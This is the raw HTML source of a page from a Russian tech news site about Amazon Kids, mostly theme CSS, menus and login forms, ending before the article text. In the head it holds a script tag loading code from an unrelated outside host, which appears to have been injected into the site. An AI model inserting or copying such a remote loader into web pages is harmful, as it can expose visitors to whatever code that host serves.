    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://1informer.com/wp-content/uploads/2018/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://1informer.com/wp-content/uploads/2018/11/12.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://1informer.com/wp-content/uploads/2018/11/9.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #f45511;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26665983-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26665983-3');
</script>
<link rel="icon" href="https://1informer.com/wp-content/uploads/2019/02/favicon-1informer-morkovnui-new.png" sizes="32x32" />
<link rel="icon" href="https://1informer.com/wp-content/uploads/2019/02/favicon-1informer-morkovnui-new.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://1informer.com/wp-content/uploads/2019/02/favicon-1informer-morkovnui-new.png" />
<meta name="msapplication-TileImage" content="https://1informer.com/wp-content/uploads/2019/02/favicon-1informer-morkovnui-new.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f45511;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f45511;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f45511;
                }
                .tdm-btn-style1 {
					background-color: #f45511;
				}
				.tdm-btn-style2:before {
				    border-color: #f45511;
				}
				.tdm-btn-style2 {
				    color: #f45511;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f45511;
                    -moz-box-shadow: 0 2px 16px #f45511;
                    box-shadow: 0 2px 16px #f45511;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f45511;
                    -moz-box-shadow: 0 4px 26px #f45511;
                    box-shadow: 0 4px 26px #f45511;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 48px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 48px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 48px;
                    }
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>	
</head>

<body class="post-template-default single single-post postid-21044 single-format-standard amazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids global-block-template-5 td-gadgets tdb_template_4021 white-menu wpb-js-composer js-comp-ver-5.5.4 vc_responsive td-animation-stack-type0 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt="" src='https://1informer.com/wp-content/uploads/gravatar/default-s80.jpg' class="avatar avatar-80" width="80" height="80" /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4037"><a href="https://1informer.com/smartphones">Смартфоны</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://1informer.com/technologii">Технологии</a></li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3650"><a href="https://1informer.com/nauka">Наука</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://1informer.com/internet">Интернет</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://1informer.com/izobretenija">Изобретения</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://1informer.com/kosmos">Космос</a></li>
<li id="menu-item-11353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11353"><a href="https://1informer.com/jeto-interesno">Это интересно</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://1informer.com/politika-konfidencialnosti">Политика конфиденциальности</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://1informer.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://1informer.com/politika-konfidencialnosti">Политика конфиденциальности</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://1informer.com/">
			<img class="td-retina-data" data-retina="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-544x180-morkovnui-white-1.png" src="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-new-wight-272h90.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://1informer.com/">
			<img class="td-retina-data" data-retina="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-544x180-morkovnui-1.png" src="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-272x90-morkovnui-1.png" alt=""/>
			<span class="td-visual-hidden">1Informer | новости, гаджеты, технологии</span>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-4037"><a href="https://1informer.com/smartphones">Смартфоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3651"><a href="https://1informer.com/technologii">Технологии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3650"><a href="https://1informer.com/nauka">Наука</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3648"><a href="https://1informer.com/internet">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3647"><a href="https://1informer.com/izobretenija">Изобретения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3649"><a href="https://1informer.com/kosmos">Космос</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11353"><a href="https://1informer.com/jeto-interesno">Это интересно</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://1informer.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="21044" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-4021"
                    class="post-4021 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="td_uid_1_696cb58f10da8" class="tdc-zone"><div class="tdc_zone td_uid_1_696cb58f10de1_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_1_696cb58f10de1_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_696cb58f10de1_rand{
position:relative;
}

</style>
<div class="td_uid_1_696cb58f10da8_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_1_696cb58f10da8_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}
</style></div></div><div id="td_uid_2_696cb58f10f36" class="tdc-row"><div class="vc_row td_uid_2_696cb58f10f6d_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_2_696cb58f10f6d_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_696cb58f10f6d_rand{
padding-top:22px !important;
}

.td_uid_2_696cb58f10f6d_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column td_uid_3_696cb58f11088_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_696cb58f11088_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs td_uid_4_696cb58f11161_rand td-pb-border-top td_block_template_5 tdb-breadcrumbs "  data-td-block-uid="td_uid_4_696cb58f11161" >
<style>
/* custom css */
.td_uid_4_696cb58f11161_rand .tdb-bread-sep {
                    font-size: 8px;
                }
                
                .td_uid_4_696cb58f11161_rand .tdb-bread-sep {
                    margin: 0 5px;
                }
                 
				.td-theme-wrap .td_uid_4_696cb58f11161_rand {
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://1informer.com/">Домой</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Просмотреть все посты в Гаджеты" class="tdb-entry-crumb" href="https://1informer.com/gadjet">Гаджеты</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Amazon расширяет и улучшает...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
